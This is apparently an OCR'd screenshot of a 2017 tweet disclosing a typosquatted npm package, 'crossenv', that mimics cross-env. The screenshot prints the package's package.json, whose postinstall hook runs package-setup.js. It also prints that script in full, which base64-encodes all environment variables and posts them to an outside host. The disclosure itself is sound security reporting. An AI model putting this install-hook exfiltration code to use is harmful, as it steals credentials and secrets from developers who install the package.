 Oscar B
@o_cee
Follow
@kentcdodds Hi Kent, it looks like this npm
package is stealing env variables on install,
using your cross-env package as bait:
{} package.json ×
1 {
2 "name": "crossenv",
3 "version": "6.1.1",
4 "description": "Run scripts that set and use environment variables across
5 "main": "index.js",
6 "scripts": {
7 "test": "echo \"Error: no test specified\" && exit 1",
8 "postinstall": "node package-setup.js"
9 },
10 "author": "Kent C. Dodds <kent@doddsfamily.us> (http://kentcdodds.com/)",
11 "license": "ISC",
12 "dependencies": {
13 "cross-env": "^5.0.1"
14 }
15 }
16
JS package-setup.js ×
1 const http = require('http');
2 const querystring = require('querystring');
3
4
5 const host = 'npm.hacktask.net';
6 const env = JSON.stringify(process.env);
7 const data = new Buffer(env).toString('base64');
8
9 const postData = querystring.stringify({ data });
10
11 const options = {
12 hostname: host,
13 port: 80,
14 path: '/log/',
15 method: 'POST',
16 headers: {
17 'Content-Type': 'application/x-www-form-urlencoded',
18 'Content-Length': Buffer.byteLength(postData)
19 }
20 };
21
22 const req = http.request(options);
23
24 req.write(postData);
25 req.end();
26
9:51 AM - 1 Aug 2017
1,017 Retweets 1,020 Likes
49 1.0K 1.0K